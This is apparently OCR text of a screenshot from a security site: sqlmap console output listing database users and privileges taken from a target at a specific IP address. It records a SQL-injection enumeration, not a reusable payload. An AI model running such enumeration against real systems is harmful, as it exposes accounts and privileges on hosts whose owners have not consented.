 F:\HacK\SqlMap免Python环境绿色版\SqlMap免Python环境绿色版\SqlMap免Python环境绿色版...
base administrators
[21:18:22] [INFO] fetching database users
[21:18:22] [INFO] fetching number of database users
[21:18:22] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:18:22] [INFO] retrieved:
[21:18:23] [WARNING] reflective value(s) found and filtering out
3
[21:18:23] [INFO] retrieved: BUILTIN\Administrators
[21:18:58] [INFO] retrieved: sa
[21:19:02] [INFO] retrieved: sms
[21:19:08] [INFO] testing if current user is DBA
[21:19:09] [INFO] testing if current user is DBA
[21:19:09] [INFO] testing if current user is DBA
database management system users privileges:
[*] BUILTIN\\Administrators
[*] sa
[*] sms
[21:19:09] [INFO] fetched data logged to text files under 'F:\HacK\SQLMAP~1\SQLM
AP~1\SQLMAP~1\Bin\output\219.156.123.188'
[*] shutting down at 21:19:09
[root@Hacker~]# Sqlmap _
www.wooyun.org